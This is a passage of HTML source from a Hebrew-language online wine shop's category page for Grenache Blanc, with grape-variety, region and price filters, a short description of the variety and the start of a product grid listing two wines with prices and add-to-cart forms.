                        name="amshopby[kind][]"
                        value="5495"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92bd13"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5495"
                     rel="nofollow"                >

                    <span class="label">פינו גריג'יו/פינו גרי</span>
                                            <span class="count">
                            3                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="פינו נואר">
            
                                <input
                        name="amshopby[kind][]"
                        value="5466"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92bdae"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5466"
                     rel="nofollow"                >

                    <span class="label">פינו נואר</span>
                                            <span class="count">
                            30                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="פרימיטיבו/זינפנדל">
            
                                <input
                        name="amshopby[kind][]"
                        value="5482"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92be3e"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5482"
                     rel="nofollow"                >

                    <span class="label">פרימיטיבו/זינפנדל</span>
                                            <span class="count">
                            4                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="צווייגלט">
            
                                <input
                        name="amshopby[kind][]"
                        value="5487"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92beca"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5487"
                     rel="nofollow"                >

                    <span class="label">צווייגלט</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="קברנה סוביניון">
            
                                <input
                        name="amshopby[kind][]"
                        value="5441"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92bf57"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5441"
                     rel="nofollow"                >

                    <span class="label">קברנה סוביניון</span>
                                            <span class="count">
                            39                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="קברנה פרנק">
            
                                <input
                        name="amshopby[kind][]"
                        value="5465"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92bff5"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5465"
                     rel="nofollow"                >

                    <span class="label">קברנה פרנק</span>
                                            <span class="count">
                            14                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="קולומברד">
            
                                <input
                        name="amshopby[kind][]"
                        value="5503"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c083"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5503"
                     rel="nofollow"                >

                    <span class="label">קולומברד</span>
                                            <span class="count">
                            2                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="קריניאן">
            
                                <input
                        name="amshopby[kind][]"
                        value="5467"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c10e"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5467"
                     rel="nofollow"                >

                    <span class="label">קריניאן</span>
                                            <span class="count">
                            6                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="ריזלינג">
            
                                <input
                        name="amshopby[kind][]"
                        value="5501"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c1ac"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5501"
                     rel="nofollow"                >

                    <span class="label">ריזלינג</span>
                                            <span class="count">
                            9                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="רוסאן">
            
                                <input
                        name="amshopby[kind][]"
                        value="5499"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c238"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5499"
                     rel="nofollow"                >

                    <span class="label">רוסאן</span>
                                            <span class="count">
                            3                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="שנין בלאן">
            
                                <input
                        name="amshopby[kind][]"
                        value="5497"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c2c2"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5497"
                     rel="nofollow"                >

                    <span class="label">שנין בלאן</span>
                                            <span class="count">
                            11                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="שרדונה">
            
                                <input
                        name="amshopby[kind][]"
                        value="5493"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c34e"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C5493"
                     rel="nofollow"                >

                    <span class="label">שרדונה</span>
                                            <span class="count">
                            54                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="חמדאני ג`נדאלי">
            
                                <input
                        name="amshopby[kind][]"
                        value="7045"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c3ed"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7045"
                     rel="nofollow"                >

                    <span class="label">חמדאני ג`נדאלי</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="דבוקי">
            
                                <input
                        name="amshopby[kind][]"
                        value="7050"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c47d"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7050"
                     rel="nofollow"                >

                    <span class="label">דבוקי</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="מראווי">
            
                                <input
                        name="amshopby[kind][]"
                        value="7064"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c50a"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7064"
                     rel="nofollow"                >

                    <span class="label">מראווי</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="רצינה">
            
                                <input
                        name="amshopby[kind][]"
                        value="7213"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c5a5"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7213"
                     rel="nofollow"                >

                    <span class="label">רצינה</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="קסינומברו">
            
                                <input
                        name="amshopby[kind][]"
                        value="7215"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c634"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7215"
                     rel="nofollow"                >

                    <span class="label">קסינומברו</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="גודלו">
            
                                <input
                        name="amshopby[kind][]"
                        value="7228"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c6c2"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7228"
                     rel="nofollow"                >

                    <span class="label">גודלו</span>
                                            <span class="count">
                            2                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="מוסחופילרו">
            
                                <input
                        name="amshopby[kind][]"
                        value="7247"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c74f"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7247"
                     rel="nofollow"                >

                    <span class="label">מוסחופילרו</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="פורמינט">
            
                                <input
                        name="amshopby[kind][]"
                        value="7313"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c7ed"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7313"
                     rel="nofollow"                >

                    <span class="label">פורמינט</span>
                                            <span class="count">
                            2                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="פיאנו">
            
                                <input
                        name="amshopby[kind][]"
                        value="7333"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c87b"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7333"
                     rel="nofollow"                >

                    <span class="label">פיאנו</span>
                                            <span class="count">
                            2                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="מלאגוזיה">
            
                                <input
                        name="amshopby[kind][]"
                        value="7464"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c912"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7464"
                     rel="nofollow"                >

                    <span class="label">מלאגוזיה</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="קורבינה">
            
                                <input
                        name="amshopby[kind][]"
                        value="7655"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92c9a2"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7655"
                     rel="nofollow"                >

                    <span class="label">קורבינה</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="קריקנטה">
            
                                <input
                        name="amshopby[kind][]"
                        value="7676"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92ca2d"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7676"
                     rel="nofollow"                >

                    <span class="label">קריקנטה</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="פלמינו">
            
                                <input
                        name="amshopby[kind][]"
                        value="7698"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92cab8"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7698"
                     rel="nofollow"                >

                    <span class="label">פלמינו</span>
                                            <span class="count">
                            5                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="מרסלאן">
            
                                <input
                        name="amshopby[kind][]"
                        value="7703"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92cb44"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7703"
                     rel="nofollow"                >

                    <span class="label">מרסלאן</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="גרונר ולטלינר">
            
                                <input
                        name="amshopby[kind][]"
                        value="7711"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92cbe5"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7711"
                     rel="nofollow"                >

                    <span class="label">גרונר ולטלינר</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="פקורינו">
            
                                <input
                        name="amshopby[kind][]"
                        value="7739"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92cc72"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7739"
                     rel="nofollow"                >

                    <span class="label">פקורינו</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
                                        <li class="item" data-label="שרדונה ופינו נואר">
            
                                <input
                        name="amshopby[kind][]"
                        value="7800"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92cd0e"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?kind=5505%2C7800"
                     rel="nofollow"                >

                    <span class="label">שרדונה ופינו נואר</span>
                                            <span class="count">
                            5                            <span class="filter-count-label">
                                                                items                            </span>
                        </span>
                                    </a>
                        </li>
            </ol>
</form>


    <a class="am-show-more"
            title="הצג עוד" data-am-js=am-filter-items-attr_kind-show-more            data-text-more="הראה עוד"
            data-text-less="Less"
            data-is-hide="false">
        Less    </a>

    <script type="text/x-magento-init">
        {
            ".am-filter-items-attr_kind": {
                "amShopbyFilterHideMoreOptions": {
                    "numberUnfoldedOptions": 10,
                    "selectors": {
                        "button": "[data-am-js=am-filter-items-attr_kind-show-more]"
                    },
                    "isState": ""
                }
            }
        }
    </script>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">אזור</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="attr_area"
      data-amshopby-filter-request-var="area"
      autocomplete="off">
    <ol class="items am-filter-items-attr_area"
        >
                                                <li class="item" data-label="הרי יהודה">
            
                                <input
                        name="amshopby[area][]"
                        value="5438"
                        type="checkbox"
                        style=""
                                    />

                <a
                    class="am-filter-item-6944bca92d5c5"
                    data-am-js="filter-item-default"
                    href="https://wnf.co.il/wines?area=5438&amp;kind=5505"
                     rel="nofollow"                >

                    <span class="label">הרי יהודה</span>
                                            <span class="count">
                            1                            <span class="filter-count-label">
                                                                item                            </span>
                        </span>
                                    </a>
                        </li>
            </ol>
</form>


    <a class="am-show-more"
            title="הצג עוד" data-am-js=am-filter-items-attr_area-show-more            data-text-more="הראה עוד"
            data-text-less="Less"
            data-is-hide="false">
        Less    </a>

    <script type="text/x-magento-init">
        {
            ".am-filter-items-attr_area": {
                "amShopbyFilterHideMoreOptions": {
                    "numberUnfoldedOptions": 10,
                    "selectors": {
                        "button": "[data-am-js=am-filter-items-attr_area-show-more]"
                    },
                    "isState": ""
                }
            }
        }
    </script>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">מחיר המוצר</div>
                        <div data-role="content" class="filter-options-content">
<div class="amshopby-slider-wrapper -default">
    <div class="items am-filter-items-attr_price">
        <form data-amshopby-filter="attr_price"
              data-amshopby-filter-request-var="price">
            <div id="am-shopby-filter-attr_price_6944bca92feb0"
                 class="amshopby-slider-container amshopby_currency_rate -default"
                 data-am-js="slider-container"
                 data-min="109"
                 data-max="169"
                 data-rate="1">
                <input data-amshopby-slider-id="value"
                       type=hidden
                       name="amshopby[price][]"/>
                <div data-amshopby-slider-id="slider" class="am-slider"></div>
                <div data-amshopby-slider-id="display"
                     class="amshopby-slider-display"
                     data-am-js="slider-display"></div>
            </div>
        </form>
    </div>

    </div>

<script type="text/x-magento-init">
    {
        "#am-shopby-filter-attr_price_6944bca92feb0": {
            "amShopbyFilterSlider": {
                "sliderStyle": "-default",
                "collectFilters": 0,
                "template":"{from}₪ - {to}₪",
                "currencySymbol":"₪",
                "currencyPosition":"1",
                "step":1,
                "from": "",
                "to": "",
                "min":109,
                "max":169,
                "url": "https://wnf.co.il/wines?kind=5505&price=amshopby_slider_from-amshopby_slider_to",
                "code":"price",
                "hideDisplay": 0            }
        }
    }
</script>
</div>
                    </div>
                                        				</div>
                </div>
                    </div>
    </div>
<script type="text/javascript">
	require(['jquery'],function($){
		var Swisth = $( window ).width();
		if(Swisth<=767){
			$(".page-layout-1column .filter-content").css( "width",Swisth-30 );
		}
	});
</script><div class="column main"><input name="form_key" type="hidden" value="ulpErcr4MZAzpDFO" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/wnf.co.il\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/wnf.co.il\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/wnf.co.il\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwnf.co.il\u002Fstatic\u002Fversion1761473979\u002Ffrontend\u002FWnf\u002FTheme\u002Fhe_IL\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["cart","messages","directory-data"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"ammostviewed\/cart\/add":["cart","messages"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"flashy\/cart\/restore":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/wnf.co.il\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwnf.co.il\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwnf.co.il\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/wnf.co.il\/page_cache\/block\/render\/id\/5\/?kind=5505","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_5"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/wines?kind=5505"},"versionCookieName":"private_content_version"}        }
    }
</script>
	<div class="container">
		<div id="amasty-shopby-product-list">		<div class="mfgtm-list-product-ffb99d06e38136697fb56e4f343e379d1255011740 cat-top">
		<h1>גרנאש בלאן - Grenache Blanc </h1>
								<div class="descritpion">
				<div class="descritpion-block">
					גירסתו הלבנה של הגרנאש נפוצה בעיקר בדרום-צרפת, שם יכול הזן להופיע בתור יין זני או כחלק מבלנד לצד זני רון לבנים אחרים. ביטויו הזני של גרנאש בלאן יתאפיין ביינות מלאי-גוף ועשירים בטעם שיכולים לשאת הבגרה בחביות עץ אלון. בשנים האחרונות ניתן למצוא מספר מועט של יינות גרנאש בלאן גם בישראל (ויתקין, אמפורה) ואלו נוטים להתאפיין בפרחוניות, טעמי הדרים וחדות.				</div>
									<a class="cat-show-more" href="javascript:void(0);">קרא עוד >></a>
							</div>
				<style>
	.catalog-category-view .page-main .columns .category-wrap #amasty-shopby-product-list .cat-top .descritpion{width: 100%;max-width: 100%;}
</style>
	</div>
	        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"bestsellers","limitDefault":20,"url":"https:\/\/wnf.co.il\/wines?kind=5505","formKey":"ulpErcr4MZAzpDFO","post":false}}'>
        <div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://wnf.co.il/"
                   title="לעבור לדף הבית">
                    דף הבית                </a>
                        </li>
                    <li class="item category5">
                            <strong>יינות</strong>
                        </li>
            </ul>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">הצג כ-</strong>
                                                <strong title="&#x05D2;&#x05E8;&#x05D9;&#x05D3;&#x20;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>גריד תצוגה</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x05E8;&#x05E9;&#x05D9;&#x05DE;&#x05D4;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>רשימה</span>
                    </a>
                                        </div>
                            <div class="toolbar-sorter sorter">    
    <select id="sorter" data-role="sorter">
		<option>מיון לפי</option>
        			
            <option value="price_asc">מחיר מהנמוך לגבוה</option>
        			
            <option value="price_desc">מחיר מהגבוה לנמוך</option>
        			
            <option value="bestsellers">הנמכרים ביותר</option>
        			
            <option value="new">חדש על המדף</option>
            </select>
</div>                
        
    
        
        
    
    

        
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable","amgiftcard"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
		<div class="c-row">
			<ol class="products list items product-items">
												<li class="item product product-item col-xs-3 col-md-3 col-sm-3 col-sms-3 desktop clear-fivth">
					<div class="product-item-info " data-container="product-grid">
                                                <div class="product-item-details top">
                            <strong class="product-item-name">
                                <a title="Aucala Garnacha Blanca - אוקלה גרנאש לבן"
                                   style="min-height: 75px;"
                                   href="https://wnf.co.il/aucala-garnacha-blanca"
                                   class="product-item-link">
                                    Aucala Garnacha Blanca - אוקלה גרנאש לבן                                </a>
                            </strong>
                            <div class="details">
                                                                                                            <span>750ml</span>
                                                                                                                <span> / </span>
                                                                                                                <span>12.5%</span>
                                                                                                </div>
                        </div>
                        																		                        <div class="image-container">
						<a href="https://wnf.co.il/aucala-garnacha-blanca" class="product photo product-item-photo" tabindex="-1">
							<span class="product-image-container product-image-container-5812">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://wnf.co.il/media/catalog/product/cache/4f7f32b719ea05f5fe3049d15c18068b/a/u/aucala_blanc.png"
            loading="lazy"
            width="250"
            height="250"
            alt="Aucala&#x20;Garnacha&#x20;Blanca&#x20;-&#x20;&#x05D0;&#x05D5;&#x05E7;&#x05DC;&#x05D4;&#x20;&#x05D2;&#x05E8;&#x05E0;&#x05D0;&#x05E9;&#x20;&#x05DC;&#x05D1;&#x05DF;"/></span>
</span>
<style>.product-image-container-5812 {
    width: 250px;
}
.product-image-container-5812 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                            						</a>
                        						                        </div>
						<div class="product product-item-details">
																					                            														<div class="price-box price-final_price" data-role="priceBox" data-product-id="5812" data-price-box="product-id-5812">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5812"                data-price-amount="109"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">109 ₪</span></span>
        </span>

</div>																					                                								<div class="product-item-actions ">
									<div class="product actions product-item-actions">
										<div class="actions-primary ">
																																			<form data-role="tocart-form" data-product-sku="Aucala Garnacha Blanca - אוקלה גרנאש לבן" action="https://wnf.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93bmYuY28uaWwvd2luZXM_a2luZD01NTA1/product/5812/" method="post">
													<input type="hidden" name="product" value="5812">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly93bmYuY28uaWwvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNibVl1WTI4dWFXd3ZkMmx1WlhNX2EybHVaRDAxTlRBMS9wcm9kdWN0LzU4MTIv">
													<div class="add-to-cart-block">
														                                                            <div class="qty-block">
                                                                <select class="qty" name="qty">
                                                                    <option value="1">1</option>
                                                                    <option value="2">2</option>
                                                                    <option value="3">3</option>
                                                                    <option value="4">4</option>
                                                                    <option value="5">5</option>
                                                                    <option value="6">6</option>
                                                                    <option value="7">7</option>
                                                                    <option value="8">8</option>
                                                                    <option value="9">9</option>
                                                                    <option value="10">10</option>
                                                                </select>
                                                            </div>
																												<input name="form_key" type="hidden" value="ulpErcr4MZAzpDFO" />																													<button type="submit"
																	title="הוספה לסל"
																	class="action tocart primary">
																<span>הוספה לסל</span>
															</button>
																											</div>
												</form>
																					</div>
									</div>
                                    								</div>
																				</div>
					</div>
				</li>
								<li class="item product product-item col-xs-3 col-md-3 col-sm-3 col-sms-3 desktop clear-fivth">
					<div class="product-item-info " data-container="product-grid">
                                                <div class="product-item-details top">
                            <strong class="product-item-name">
                                <a title="Aucalà Cuvée Blanc - אוקלה קווה לבן"
                                   style="min-height: 75px;"
                                   href="https://wnf.co.il/aucala-cuvee-blanc"
                                   class="product-item-link">
                                    Aucalà Cuvée Blanc - אוקלה קווה לבן                                </a>
                            </strong>
                            <div class="details">
                                                                                                            <span>750ml</span>
                                                                                                                <span> / </span>
                                                                                                                <span>13.5%</span>
                                                                                                </div>
                        </div>
                        																		                        <div class="image-container">
						<a href="https://wnf.co.il/aucala-cuvee-blanc" class="product photo product-item-photo" tabindex="-1">
							<span class="product-image-container product-image-container-5813">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://wnf.co.il/media/catalog/product/cache/4f7f32b719ea05f5fe3049d15c18068b/a/u/aucala_cuvee.png"
            loading="lazy"
            width="250"
            height="250"
            alt="Aucal&#xE0;&#x20;Cuv&#xE9;e&#x20;Blanc&#x20;-&#x20;&#x05D0;&#x05D5;&#x05E7;&#x05DC;&#x05D4;&#x20;&#x05E7;&#x05D5;&#x05D5;&#x05D4;&#x20;&#x05DC;&#x05D1;&#x05DF;"/></span>
</span>
